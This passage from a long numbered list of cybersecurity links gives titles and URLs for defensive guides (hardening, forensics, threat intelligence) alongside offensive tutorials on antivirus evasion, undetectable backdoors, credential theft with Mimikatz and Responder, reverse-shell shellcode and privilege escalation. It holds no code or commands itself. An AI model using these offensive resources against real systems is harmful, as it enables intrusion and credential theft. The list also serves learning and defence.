-1343-ETSI TS 102 165-1 V4.2.1 (2006-12): Method and proforma for Threat, Risk, Vulnerability Analysis:
http://www.etsi.org/deliver/etsi_ts/102100_102199/10216501/04.02.03_60/ts_10216501v040203p.pdf
-1344-NIST 800-18 Guide for Developing Security Plans for Federal Information Systems:
https://csrc.nist.gov/publications/detail/sp/800-18/rev-1/final
-1345-SafeCode Tactical Threat Modeling:
https://safecode.org/safecodepublications/tactical-threat-modeling/
-1346-SANS Web Application Security Design Checklist:
https://www.sans.org/reading-room/whitepapers/securecode/security-checklist-web-application-design-1389
-1347-Data Anonymization for production data dumps:
https://github.com/sunitparekh/data-anonymization
-1348-SANS Continuous Monitoring—What It Is, Why It Is Needed, and How to Use It:
https://www.sans.org/reading-room/whitepapers/analyst/continuous-monitoring-is-needed-35030
-1349-Guide to Computer Security Log Management:
https://ws680.nist.gov/publication/get_pdf.cfm?pub_id=50881
-1350-Malware Indicators:
https://github.com/citizenlab/malware-indicators
-1351-OSINT Threat Feeds:
https://www.circl.lu/doc/misp/feed-osint/
-1352-SANS How to Use Threat Intelligence effectively:
https://www.sans.org/reading-room/whitepapers/analyst/threat-intelligence-is-effectively-37282
-1353-NIST 800-150 Guide to Cyber Threat Information Sharing:
https://nvlpubs.nist.gov/nistpubs/specialpublications/nist.sp.800-150.pdf
-1354-Securing Web Application Technologies Checklist:
https://software-security.sans.org/resources/swat
-1355-Firmware Security Training:
https://github.com/advanced-threat-research/firmware-security-training
-1356-Burp Suite Bootcamp:
https://pastebin.com/5sG7Rpg5
-1357-Web app hacking:
https://pastebin.com/ANsw7WRx
-1358-XSS Payload:
https://pastebin.com/EdxzE4P1
-1359-XSS Filter Evasion Cheat Sheet:
https://pastebin.com/bUutGfSy
-1360-Persistence using RunOnceEx – Hidden from Autoruns.exe:
https://oddvar.moe/2018/03/21/persistence-using-runonceex-hidden-from-autoruns-exe/
-1361-Windows Operating System Archaeology:
https://www.slideshare.net/enigma0x3/windows-operating-system-archaeology
-1362-How to Backdoor Windows 10 Using an Android Phone & USB Rubber Ducky:
https://www.prodefence.org/how-to-backdoor-windows-10-using-an-android-phone-usb-rubber-ducky/
-1363-Malware Analysis using Osquery :
https://hackernoon.com/malware-analysis-using-osquery-part-2-69f08ec2ecec
-1364-Tales of a Blue Teamer: Detecting Powershell Empire shenanigans with Sysinternals :
https://holdmybeersecurity.com/2019/02/27/sysinternals-for-windows-incident-response/
-1365-Userland registry hijacking:
https://3gstudent.github.io/Userland-registry-hijacking/
-1366-Malware Hiding Techniques to Watch for: AlienVault Labs:
https://www.alienvault.com/blogs/labs-research/malware-hiding-techniques-to-watch-for-alienvault-labs
-1367- Full text of "Google hacking for penetration testers" :
https://archive.org/stream/pdfy-TPtNL6_ERVnbod0r/Google+Hacking+-+For+Penetration+Tester_djvu.txt
-1368- Full text of "Long, Johnny Google Hacking For Penetration Testers" :
https://archive.org/stream/LongJohnnyGoogleHackingForPenetrationTesters/Long%2C%20Johnny%20-%20Google%20Hacking%20for%20Penetration%20Testers_djvu.txt
-1369- Full text of "Coding For Penetration Testers" :
https://archive.org/stream/CodingForPenetrationTesters/Coding%20for%20Penetration%20Testers_djvu.txt
-1370- Full text of "Hacking For Dummies" :
https://archive.org/stream/HackingForDummies/Hacking%20For%20Dummies_djvu.txt
-1371-Full text of "Wiley. Hacking. 5th. Edition. Jan. 2016. ISBN. 1119154685. Profescience.blogspot.com" :
https://archive.org/stream/Wiley.Hacking.5th.Edition.Jan.2016.ISBN.1119154685.Profescience.blogspot.com/Wiley.Hacking.5th.Edition.Jan.2016.ISBN.1119154685.Profescience.blogspot.com_djvu.txt
-1372- Full text of "Social Engineering The Art Of Human Hacking" :
https://archive.org/stream/SocialEngineeringTheArtOfHumanHacking/Social%20Engineering%20-%20The%20Art%20of%20Human%20Hacking_djvu.txt
-1373- Full text of "CYBER WARFARE" :
https://archive.org/stream/CYBERWARFARE/CYBER%20WARFARE_djvu.txt
-1374-Full text of "NSA DOCID: 4046925 Untangling The Web: A Guide To Internet Research" :
https://archive.org/stream/Untangling_the_Web/Untangling_the_Web_djvu.txt
-1375- Full text of "sectools" :
https://archive.org/stream/sectools/hack-the-stack-network-security_djvu.txt
-1376- Full text of "Aggressive network self-defense" :
https://archive.org/stream/pdfy-YNtvDJueGZb1DCDA/Aggressive%20Network%20Self-Defense_djvu.txt
-1377-Community Texts:
https://archive.org/details/opensource?and%5B%5D=%28language%3Aeng+OR+language%3A%22English%22%29+AND+subject%3A%22google%22
-1378- Full text of "Cyber Spying - Tracking (sometimes).PDF (PDFy mirror)" :
https://archive.org/stream/pdfy-5-Ln_yPZ22ondBJ8/Cyber%20Spying%20-%20Tracking%20%28sometimes%29_djvu.txt
-1379- Full text of "Enzyclopedia Of Cybercrime" :
https://archive.org/stream/EnzyclopediaOfCybercrime/Enzyclopedia%20Of%20Cybercrime_djvu.txt
-1380- Full text of "Information Security Management Handbook" :
https://archive.org/stream/InformationSecurityManagementHandbook/Information%20Security%20Management%20Handbook_djvu.txt
-1381- Full text of "ARMArchitecture Reference Manual" :
https://archive.org/stream/ARMArchitectureReferenceManual/DetectionOfIntrusionsAndMalwareAndVulnerabilityAssessment2016_djvu.txt
-1382- Full text of "Metasploit The Penetration Tester S Guide" :
https://archive.org/stream/MetasploitThePenetrationTesterSGuide/Metasploit-The+Penetration+Tester+s+Guide_djvu.txt
-1383-Tips & tricks to master Google’s search engine:
https://medium.com/infosec-adventures/google-hacking-39599373be7d
-1384-Ethical Google Hacking - Sensitive Doc Dork (Part 2) :
https://securing-the-stack.teachable.com/courses/ethical-google-hacking-1/lectures/3877866
-1385- Google Hacking Secrets:the Hidden Codes of Google :
https://www.ma-no.org/en/security/google-hacking-secrets-the-hidden-codes-of-google
-1386-google hacking:
https://www.slideshare.net/SamNizam/3-google-hacking
-1387-How Penetration Testers Use Google Hacking:
https://www.cqure.nl/kennisplatform/how-penetration-testers-use-google-hacking
-1388-Free Automated Malware Analysis Sandboxes and Services:
https://zeltser.com/automated-malware-analysis/
-1389-How to get started with Malware Analysis and Reverse Engineering:
https://0ffset.net/miscellaneous/how-to-get-started-with-malware-analysis/
-1390-Handy Tools And Websites For Malware Analysis:
https://www.informationsecuritybuzz.com/articles/handy-tools-and-websites/
-1391-Dynamic Malware Analysis:
https://prasannamundas.com/share/dynamic-malware-analysis/
-1392-Intro to Radare2 for Malware Analysis:
https://malwology.com/2018/11/30/intro-to-radare2-for-malware-analysis/
-1393-Detecting malware through static and dynamic techniques:
https://technical.nttsecurity.com/.../detecting-malware-through-static-and-dynamic-tec...
-1394-Malware Analysis Tutorial : Tricks for Confusing Static Analysis Tools:
https://www.prodefence.org/malware-analysis-tutorial-tricks-confusing-static-analysis-tools
-1395-Malware Analysis Lab At Home In 5 Steps:
https://ethicalhackingguru.com/malware-analysis-lab-at-home-in-5-steps/
-1396-Malware Forensics Guide - Static and Dynamic Approach:
https://www.yeahhub.com/malware-forensics-guide-static-dynamic-approach/
-1397-Top 30 Bug Bounty Programs in 2019:
https://www.guru99.com/bug-bounty-programs.html
-1398-Introduction - Book of BugBounty Tips:
https://gowsundar.gitbook.io/book-of-bugbounty-tips/
-1399-List of bug bounty writeups:
https://pentester.land/list-of-bug-bounty-writeups.html
-1400-Tips From A Bugbounty Hunter:
https://www.secjuice.com/bugbounty-hunter/
-1401-Cross Site Scripting (XSS) - Book of BugBounty Tips:
https://gowsundar.gitbook.io/book-of-bugbounty-tips/cross-site-scripting-xss
-1402-BugBountyTips:
https://null0xp.wordpress.com/tag/bugbountytips/
-1403-Xss Filter Bypass Payloads:
www.oroazteca.net/mq67/xss-filter-bypass-payloads.html
-1404-Bug Bounty Methodology:
https://eforensicsmag.com/bug-bounty-methodology-ttp-tacticstechniques-and-procedures-v-2-0
-1405-GDB cheat-sheet for exploit development:
www.mannulinux.org/2017/01/gdb-cheat-sheet-for-exploit-development.html
-1406-A Study in Exploit Development - Part 1: Setup and Proof of Concept :
https://www.anitian.com/a-study-in-exploit-development-part-1-setup-and-proof-of-concept
-1407-Exploit development tutorial :
https://www.computerweekly.com/tutorial/Exploit-development-tutorial-Part-Deux
-1408-exploit code development:
http://www.phreedom.org/presentations/exploit-code-development/exploit-code-development.pdf
-1409-“Help Defeat Denial of Service Attacks: Step-by-Step”:
http://www.sans.org/dosstep/
-1410-Internet Firewalls: Frequently Asked Questions:
http://www.interhack.net/pubs/fwfaq/
-1411-Service Name and Transport Protocol Port Number:
http://www.iana.org/assignments/port-numbers
-1412-10 Useful Open Source Security Firewalls for Linux Systems:
https://www.tecmint.com/open-source-security-firewalls-for-linux-systems/
-1413-40 Linux Server Hardening Security Tips:
https://www.cyberciti.biz/tips/linux-security.html
-1414-Linux hardening: A 15-step checklist for a secure Linux server :
https://www.computerworld.com/.../linux-hardening-a-15-step-checklist-for-a-secure-linux-server
-1415-25 Hardening Security Tips for Linux Servers:
https://www.tecmint.com/linux-server-hardening-security-tips/
-1416-How to Harden Unix/Linux Systems & Close Security Gaps:
https://www.beyondtrust.com/blog/entry/harden-unix-linux-systems-close-security-gaps
-1417-34 Linux Server Security Tips & Checklists for Sysadmins:
https://www.process.st/server-security/
-1418-Linux Hardening:
https://www.slideshare.net/MichaelBoelen/linux-hardening
-1419-23 Hardening Tips to Secure your Linux Server:
https://www.rootusers.com/23-hardening-tips-to-secure-your-linux-server/
-1420-What is the Windows Registry? :
https://www.computerhope.com/jargon/r/registry.htm
-1421-Windows Registry, Everything You Need To Know:
https://www.gammadyne.com/registry.htm
-1422-Windows Registry Tutorial:
https://www.akadia.com/services/windows_registry_tutorial.html
-1423-5 Tools to Scan a Linux Server for Malware and Rootkits:
https://www.tecmint.com/scan-linux-for-malware-and-rootkits/
-1424-Subdomain takeover dew to missconfigured project settings for Custom domain .:
https://medium.com/bugbountywriteup/subdomain-takeover-dew-to-missconfigured-project-settings-for-custom-domain-46e90e702969
-1425-Massive Subdomains p0wned:
https://medium.com/bugbountywriteup/massive-subdomains-p0wned-80374648336e
-1426-Subdomain Takeover: Basics:
https://0xpatrik.com/subdomain-takeover-basics/
-1427-Subdomain Takeover: Finding Candidates:
https://0xpatrik.com/subdomain-takeover-candidates/
-1428-Bugcrowd's Domain & Subdomain Takeover!:
https://bugbountypoc.com/bugcrowds-domain-takeover/
-1429-What Are Subdomain Takeovers, How to Test and Avoid Them?:
https://dzone.com/articles/what-are-subdomain-takeovers-how-to-test-and-avoid
-1430-Finding Candidates for Subdomain Takeovers:
https://jarv.is/notes/finding-candidates-subdomain-takeovers/
-1431-Subdomain takeover of blog.snapchat.com:
https://hackernoon.com/subdomain-takeover-of-blog-snapchat-com-60860de02fe7
-1432-Hostile Subdomain takeove:
https://labs.detectify.com/tag/hostile-subdomain-takeover/
-1433-Microsoft Account Takeover Vulnerability Affecting 400 Million Users:
https://www.safetydetective.com/blog/microsoft-outlook/
-1434-What is Subdomain Hijack/Takeover Vulnerability? How to Identify? & Exploit It?:
https://blog.securitybreached.org/2017/10/11/what-is-subdomain-takeover-vulnerability/
-1435-Subdomain takeover detection with AQUATONE:
https://michenriksen.com/blog/subdomain-takeover-detection-with-aquatone/
-1436-A hostile subdomain takeover! – Breaking application security:
https://evilenigma.blog/2019/03/12/a-hostile-subdomain-takeover/
-1437-Web Development Reading List:
https://www.smashingmagazine.com/2017/03/web-development-reading-list-172/
-1438-CSRF Attack can lead to Stored XSS:
https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f
-1439-What is Mimikatz: The Beginner's Guide | Varonis:
https://www.varonis.com/bog/what-is-mimikatz
-1440-Preventing Mimikatz Attacks :
https://medium.com/blue-team/preventing-mimikatz-attacks-ed283e7ebdd5
-1441-Mimikatz tutorial: How it hacks Windows passwords, credentials:
https://searchsecurity.techtarget.com/.../Mimikatz-tutorial-How-it-hacks-Windows-passwords-credentials
-1442-Mimikatz: Walkthrough [Updated 2019]:
https://resources.infosecinstitute.com/mimikatz-walkthrough/
-1443-Mimikatz -Windows Tutorial for Beginner:
https://hacknpentest.com/mimikatz-windows-tutorial-beginners-guide-part-1/
-1444-Mitigations against Mimikatz Style Attacks:
https://isc.sans.edu/forums/diary/Mitigations+against+Mimikatz+Style+Attacks
-1445-Exploring Mimikatz - Part 1 :
https://blog.xpnsec.com/exploring-mimikatz-part-1/
-1446-Powershell AV Evasion. Running Mimikatz with PowerLine:
https://jlajara.gitlab.io/posts/2019/01/27/Mimikatz-AV-Evasion.html
-1447-How to Steal Windows Credentials with Mimikatz and Metasploit:
https://www.hackingloops.com/mimikatz/
-1448-Retrieving NTLM Hashes without touching LSASS:
https://www.andreafortuna.org/2018/03/26/retrieving-ntlm-hashes-without-touching-lsass-the-internal-monologue-attack/
-1449-From Responder to NT Authority\SYSTEM:
https://medium.com/bugbountywriteup/from-responder-to-nt-authority-system-39abd3593319
-1450-Getting Creds via NTLMv2:
https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
-1451-Living off the land: stealing NetNTLM hashes:
https://www.securify.nl/blog/SFY20180501/living-off-the-land_-stealing-netntlm-hashes.html
-1452-(How To) Using Responder to capture passwords on a Windows:
www.securityflux.com/?p=303
-1453-Pwning with Responder - A Pentester's Guide:
https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/
-1454-LLMNR and NBT-NS Poisoning Using Responder:
https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/
-1455-Responder - Ultimate Guide :
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/guide/
-1456-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1457-LM, NTLM, Net-NTLMv2, oh my! :
https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4
-1458-SMB Relay Attack Tutorial:
https://intrinium.com/smb-relay-attack-tutorial
-1459-Cracking NTLMv2 responses captured using responder:
https://zone13.io/post/cracking-ntlmv2-responses-captured-using-responder/
-1460-Skip Cracking Responder Hashes and Relay Them:
https://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-them/
-1461-Metasploit's First Antivirus Evasion Modules:
https://blog.rapid7.com/2018/10/09/introducing-metasploits-first-evasion-module/
-1462-Evading Anti-virus Part 1: Infecting EXEs with Shellter:
https://www.hackingloops.com/evading-anti-virus-shellter/
-1463-Evading AV with Shellter:
https://www.securityartwork.es/2018/11/02/evading-av-with-shellter-i-also-have-sysmon-and-wazuh-i/
-1464-Shellter-A Shellcode Injecting Tool :
https://www.hackingarticles.in/shellter-a-shellcode-injecting-tool/
-1465-Bypassing antivirus programs using SHELLTER:
https://myhackstuff.com/shellter-bypassing-antivirus-programs/
-1466-John the Ripper step-by-step tutorials for end-users :
openwall.info/wiki/john/tutorials
-1467-Beginners Guide for John the Ripper (Part 1):
https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/
-1468-John the Ripper Basics Tutorial:
https://ultimatepeter.com/john-the-ripper-basics-tutorial/
-1469-Crack Windows password with john the ripper:
https://www.securitynewspaper.com/2018/11/27/crack-windows-password-with-john-the-ripper/
-1470-Getting Started Cracking Password Hashes with John the Ripper :
https://www.tunnelsup.com/getting-started-cracking-password-hashes/
-1471-Shell code exploit with Buffer overflow:
https://medium.com/@jain.sm/shell-code-exploit-with-buffer-overflow-8d78cc11f89b
-1472-Shellcoding for Linux and Windows Tutorial :
www.vividmachines.com/shellcode/shellcode.html
-1473-Buffer Overflow Practical Examples :
https://0xrick.github.io/binary-exploitation/bof5/
-1474-Msfvenom shellcode analysis:
https://snowscan.io/msfvenom-shellcode-analysis/
-1475-Process Continuation Shellcode:
https://azeria-labs.com/process-continuation-shellcode/
-1476-Dynamic Shellcode Execution:
https://www.countercept.com/blog/dynamic-shellcode-execution/
-1477-Tutorials: Writing shellcode to binary files:
https://www.fuzzysecurity.com/tutorials/7.html
-1478-Creating Shellcode for an Egg Hunter :
https://securitychops.com/2018/05/26/slae-assignment-3-egghunter-shellcode.html
-1479-How to: Shellcode to reverse bind a shell with netcat :
www.hackerfall.com/story/shellcode-to-reverse-bind-a-shell-with-netcat
-1480-Bashing the Bash — Replacing Shell Scripts with Python:
https://medium.com/capital-one-tech/bashing-the-bash-replacing-shell-scripts-with-python-d8d201bc0989
-1481-How to See All Devices on Your Network With nmap on Linux:
https://www.howtogeek.com/.../how-to-see-all-devices-on-your-network-with-nmap-on-linux
-1482-A Complete Guide to Nmap:
https://www.edureka.co/blog/nmap-tutorial/
-1483-Nmap from Beginner to Advanced :
https://resources.infosecinstitute.com/nmap/
-1484-Using Wireshark: Identifying Hosts and Users:
https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/
-1485-tshark tutorial and filter examples:
https://hackertarget.com/tshark-tutorial-and-filter-examples/
-1486-Fuzz Testing(Fuzzing) Tutorial: What is, Types, Tools & Example:
https://www.guru99.com/fuzz-testing.html
-1487-Tutorial: Dumb Fuzzing - Peach Community Edition:
community.peachfuzzer.com/v3/TutorialDumbFuzzing.html
-1488-HowTo: ExploitDev Fuzzing:
https://hansesecure.de/2018/03/howto-exploitdev-fuzzing/
-1489-Fuzzing with Metasploit:
https://www.corelan.be/?s=fuzzing
-1490-Fuzzing – how to find bugs automagically using AFL:
9livesdata.com/fuzzing-how-to-find-bugs-automagically-using-afl/
-1491-Introduction to File Format Fuzzing & Exploitation:
https://medium.com/@DanielC7/introduction-to-file-format-fuzzing-exploitation-922143ab2ab3
-1492-0x3 Python Tutorial: Fuzzer:
https://www.primalsecurity.net/0x3-python-tutorial-fuzzer/
-1493-Hunting For Bugs With AFL:
https://research.aurainfosec.io/hunting-for-bugs-101/
-1494-Fuzzing: The New Unit Testing:
https://www.slideshare.net/DmitryVyukov/fuzzing-the-new-unit-testing
-1495-Fuzzing With Peach Framework:
https://www.terminatio.org/fuzzing-peach-framework-full-tutorial-download/
-1496-How we found a tcpdump vulnerability using cloud fuzzing:
https://www.softscheck.com/en/identifying-security-vulnerabilities-with-cloud-fuzzing/
-1497-Finding a Fuzzer: Peach Fuzzer vs. Sulley:
https://medium.com/@jtpereyda/finding-a-fuzzer-peach-fuzzer-vs-sulley-1fcd6baebfd4
-1498-Android malware analysis:
https://www.slideshare.net/rossja/android-malware-analysis-71109948
-1499-15+ Malware Analysis Tools & Techniques :
https://www.template.net/business/tools/malware-analysis/
-1500-30 Online Malware Analysis Sandboxes / Static Analyzers:
https://medium.com/@su13ym4n/15-online-sandboxes-for-malware-analysis-f8885ecb8a35
-1501-Linux Command Line Forensics and Intrusion Detection Cheat Sheet:
https://www.sandflysecurity.com/blog/compromised-linux-cheat-sheet/
-1502-Cheat Sheets - SANS Digital Forensics:
https://digital-forensics.sans.org/community/cheat-sheets
-1503-Breach detection with Linux filesystem forensics:
https://opensource.com/article/18/4/linux-filesystem-forensics
-1504-Digital Forensics Cheat Sheets Collection :
https://neverendingsecurity.wordpress.com/digital-forensics-cheat-sheets-collection/
-1505-Security Incident Survey Cheat Sheet for Server Administrators:
https://zeltser.com/security-incident-survey-cheat-sheet/
-1506-Digital forensics: A cheat sheet :
https://www.techrepublic.com/article/digital-forensics-the-smart-persons-guide/
-1507-Windows Registry Forensics using 'RegRipper' Command-Line on Linux:
https://www.pinterest.cl/pin/794815034207804059/
-1508-Windows IR Live Forensics Cheat Sheet:
https://www.cheatography.com/koriley/cheat-sheets/windows-ir-live-forensics/
-1509-10 Best Known Forensics Tools That Works on Linux:
https://linoxide.com/linux-how-to/forensics-tools-linux/
-1510-Top 20 Free Digital Forensic Investigation Tools for SysAdmins:
https://techtalk.gfi.com/top-20-free-digital-forensic-investigation-tools-for-sysadmins/
-1511-Windows Volatile Memory Acquisition & Forensics 2018:
https://medium.com/@lucideus/windows-volatile-memory-acquisition-forensics-2018-lucideus-forensics-3f297d0e5bfd
-1512-PowerShell Cheat Sheet :
https://www.digitalforensics.com/blog/powershell-cheat-sheet-2/
-1513-Forensic Artifacts: evidences of program execution on Windows systems:
https://www.andreafortuna.org/forensic-artifacts-evidences-of-program-execution-on-windows-systems
-1514-How to install a CPU?:
https://www.computer-hardware-explained.com/how-to-install-a-cpu.html
-1515-How To Upgrade and Install a New CPU or Motherboard:
https://www.howtogeek.com/.../how-to-upgrade-and-install-a-new-cpu-or-motherboard-or-both
-1516-Installing and Troubleshooting CPUs:
www.pearsonitcertification.com/articles/article.aspx?p=1681054&seqNum=2
-1517-15 FREE Pastebin Alternatives You Can Use Right Away:
https://www.rootreport.com/pastebin-alternatives/
-1518-Basic computer troubleshooting steps:
https://www.computerhope.com/basic.htm
-1519-18 Best Websites to Learn Computer Troubleshooting and Tech support:
http://transcosmos.co.uk/best-websites-to-learn-computer-troubleshooting-and-tech-support
-1520-Post Exploitation with PowerShell Empire 2.3.0 :
https://www.yeahhub.com/post-exploitation-powershell-empire-2-3-0-detailed-tutorial/
-1521-Windows Persistence with PowerShell Empire :
https://www.hackingarticles.in/windows-persistence-with-powershell-empire/
-1522-powershell-empire-tutorials-empire-to-meterpreter-shellcode-injection-ssl-tutorial:
https://www.dudeworks.com/powershell-empire-tutorials-empire-to-meterpreter-shellcode-injection-ssl-tutorial
-1523-Bypassing Anti-Virtus & Hacking Windows 10 Using Empire :
https://zsecurity.org/bypassing-anti-virtus-hacking-windows-10-using-empire/
-1524-Hacking with Empire – PowerShell Post-Exploitation Agent :
https://www.prodefence.org/hacking-with-empire-powershell-post-exploitation-agent/
-1525-Hacking Windows Active Directory Full guide:
www.kalitut.com/hacking-windows-active-directory-full.html
-1526-PowerShell Empire for Post-Exploitation:
https://www.hackingloops.com/powershell-empire/
-1527-Generate A One-Liner – Welcome To LinuxPhilosophy!:
linuxphilosophy.com/rtfm/more/empire/generate-a-one-liner/
-1528-CrackMapExec - Ultimate Guide:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec/
-1529-PowerShell Logging and Security:
https://www.secjuice.com/enterprise-powershell-protection-logging/
-1530-Create your own FUD Backdoors with Empire:
http://blog.extremehacking.org/blog/2016/08/25/create-fud-backdoors-empire/
-1531-PowerShell Empire Complete Tutorial For Beginners:
https://video.hacking.reviews/2019/06/powershell-empire-complete-tutorial-for.html
-1532-Bash Bunny: Windows Remote Shell using Metasploit & PowerShell:
https://cyberarms.wordpress.com/.../bash-bunny-windows-remote-shell-using-metasploit-powershell
-1533-Kerberoasting - Stealing Service Account Credentials:
https://www.scip.ch/en/?labs.20181011
-1534-Automating Mimikatz with Empire and DeathStar :
https://blog.stealthbits.com/automating-mimikatz-with-empire-and-deathstar/
-1535-Windows oneliners to get shell :
https://ironhackers.es/en/cheatsheet/comandos-en-windows-para-obtener-shell/
-1536-ObfuscatedEmpire :
https://cobbr.io/ObfuscatedEmpire.html
-1537-Pentesting with PowerShell in six steps:
https://periciacomputacional.com/pentesting-with-powershell-in-six-steps/
-1538-Using Credentials to Own Windows Boxes - Part 3 (WMI and WinRM):
https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm
-1539-PowerShell Security Best Practices:
https://www.digitalshadows.com/blog-and-research/powershell-security-best-practices/
-1540-You can detect PowerShell attacks:
https://www.slideshare.net/Hackerhurricane/you-can-detect-powershell-attacks
-1541-Detecting and Preventing PowerShell Attacks:
https://www.eventsentry.com/.../powershell-pw3rh311-detecting-preventing-powershell-attacks
-1542-Detecting Offensive PowerShell Attack Tools – Active Directory Security:
https://adsecurity.org/?p=2604
-1543-An Internal Pentest Audit Against Active Directory:
https://www.exploit-db.com/docs/46019
-1544-A complete Active Directory Penetration Testing Checklist :
https://gbhackers.com/active-directory-penetration-testing-checklist/
-1545-Active Directory | Penetration Testing Lab:
https://pentestlab.blog/tag/active-directory/
-1546-Building and Attacking an Active Directory lab with PowerShell :
https://1337red.wordpress.com/building-and-attacking-an-active-directory-lab-with-powershell
-1547-Penetration Testing in Windows Server Active Directory using Metasploit:
https://www.hackingarticles.in/penetration-testing-windows-server-active-directory-using-metasploit-part-1
-1548-Red Team Penetration Testing – Going All the Way (Part 2 of 3) :
https://www.anitian.com/red-team-testing-going-all-the-way-part2/
-1549-Penetration Testing Active Directory, Part II:
https://www.jishuwen.com/d/2Mtq
-1550-Gaining Domain Admin from Outside Active Directory:
https://markitzeroday.com/pass-the-hash/crack-map-exec/2018/03/04/da-from-outside-the-domain.html
-1551-Post Exploitation Cheat Sheet:
https://0xsecurity.com/blog/some-hacking-techniques/post-exploitation-cheat-sheet
-1552-Windows post-exploitation :
https://github.com/emilyanncr/Windows-Post-Exploitation
-1553-OSCP - Windows Post Exploitation :
https://hackingandsecurity.blogspot.com/2017/9/oscp-windows-post-exploitation.html
-1554-Windows Post-Exploitation Command List:
http://pentest.tonyng.net/windows-post-exploitation-command-list/
-1555-Windows Post-Exploitation Command List:
http://tim3warri0r.blogspot.com/2012/09/windows-post-exploitation-command-list.html
-1556-Linux Post-Exploitation · OSCP - Useful Resources:
https://backdoorshell.gitbooks.io/oscp-useful-links/content/linux-post-exploitation.html
-1557-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-1558-Pentesting Cheatsheets - Red Teaming Experiments:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
-1559-OSCP Goldmine:
http://0xc0ffee.io/blog/OSCP-Goldmine
-1560-Linux Post Exploitation Cheat Sheet:
http://red-orbita.com/?p=8455
-1562-OSCP useful resources and tools:
https://acknak.fr/en/articles/oscp-tools/
-1563-Windows Post-Exploitation Command List :
https://es.scribd.com/document/100182787/Windows-Post-Exploitation-Command-List
-1564-Metasploit Cheat Sheet:
https://pentesttools.net/metasploit-cheat-sheet/
-1565-Windows Privilege Escalation:
https://awansec.com/windows-priv-esc.html
-1566-Linux Unix Bsd Post Exploitation:
https://attackerkb.com/Unix/LinuxUnixBSD_Post_Exploitation
-1567-Privilege Escalation & Post-Exploitation:
https://movaxbx.ru/2018/09/16/privilege-escalation-post-exploitation/
-1568-Metasploit Cheat Sheet:
https://vk-intel.org/2016/12/28/metasploit-cheat-sheet/
-1569-Metasploit Cheat Sheet :
https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/
-1570-Privilege escalation: Linux:
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
-1571-Cheat Sheets — Amethyst Security:
https://www.ssddcyber.com/cheatsheets
-1572-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1573-Cheatsheets:
https://h4ck.co/wp-content/uploads/2018/06/cheatsheet.txt
-1574-Are you ready for OSCP?:
https://www.hacktoday.io/t/are-you-ready-for-oscp/59
-1575-Windows Privilege Escalation:
https://labs.p64cyber.com/windows-privilege-escalation/
-1576-A guide to Linux Privilege Escalation:
https://payatu.com/guide-linux-privilege-escalation/
-1577-Windows Post-Exploitation-Cheat-Sheet:
http://pentestpanther.com/2019/07/01/windows-post-exploitation-cheat-sheet/
-1578-Windows Privilege Escalation (privesc) Resources:
https://www.willchatham.com/security/windows-privilege-escalation-privesc-resources/
-1579-Dissecting Mobile Malware:
https://slideplayer.com/slide/3434519/
-1580-Android malware analysis with Radare: Dissecting the Triada Trojan:
www.nowsecure.com/blog/2016/11/21/android-malware-analysis-radare-triad/
-1581-Dissecting Mobile Native Code Packers:
https://blog.zimperium.com/dissecting-mobile-native-code-packers-case-study/
-1582-What is Mobile Malware? Defined, Explained, and Explored:
https://www.forcepoint.com/cyber-edu/mobile-malware
-1583-Malware Development — Professionalization of an Ancient Art:
https://medium.com/scip/malware-development-professionalization-of-an-ancient-art-4dfb3f10f34b
-1584-Weaponizing Malware Code Sharing with Cythereal MAGIC:
https://medium.com/@arun_73782/cythereal-magic-e68b0c943b1d
-1585-Web App Pentest Cheat Sheet:
https://medium.com/@muratkaraoz/web-app-pentest-cheat-sheet-c17394af773
-1586-The USB Threat is [Still] Real — Pentest Tools for Sysadmins, Continued:
https://medium.com/@jeremy.trinka/the-usb-threat-is-still-real-pentest-tools-for-sysadmins-continued-88560af447bf
-1587-How to Run An External Pentest:
https://medium.com/@_jayhill/how-to-run-an-external-pentest-dd76ed14bb6a
-1588-Advice for new pentesters:
https://medium.com/@PentesterLab/advice-for-new-pentesters-a5f7d75a3aea
-1589-NodeJS Application Pentest Tips:
https://medium.com/bugbountywriteup/nodejs-application-pentest-tips-improper-uri-handling-in-express-390b3a07cb3e
-1590-How to combine Pentesting with Automation to improve your security:
https://medium.com/how-to-combine-pentest-with-automation-to-improve-your-security
-1591-Day 79: FTP Pentest Guide:
https://medium.com/@int0x33/day-79-ftp-pentest-guide-5106967bd50a
-1592-SigintOS: A Wireless Pentest Distro Review:
https://medium.com/@tomac/sigintos-a-wireless-pentest-distro-review-a7ea93ee8f8b
-1593-Conducting an IoT Pentest :
https://medium.com/p/6fa573ac6668?source=user_profile...
-1594-Efficient way to pentest Android Chat Applications:
https://medium.com/android-tamer/efficient-way-to-pentest-android-chat-applications-46221d8a040f
-1595-APT2 - Automated PenTest Toolkit :
https://medium.com/media/f1cf43d92a17d5c4c6e2e572133bfeed/href
-1596-Pentest Tools and Distros:
https://medium.com/hacker-toolbelt/pentest-tools-and-distros-9d738d83f82d
-1597-Keeping notes during a pentest/security assessment/code review:
https://blog.pentesterlab.com/keeping-notes-during-a-pentest-security-assessment-code-review-7e6db8091a66?gi=4c290731e24b
-1598-An intro to pentesting an Android phone:
https://medium.com/@tnvo/an-intro-to-pentesting-an-android-phone-464ec4860f39
-1599-The Penetration Testing Report:
https://medium.com/@mtrdesign/the-penetration-testing-report-38a0a0b25cf2
-1600-VA vs Pentest:
https://medium.com/@play.threepetsirikul/va-vs-pentest-cybersecurity-2a17250d5e03
-1601-Pentest: Hacking WPA2 WiFi using Aircrack on Kali Linux:
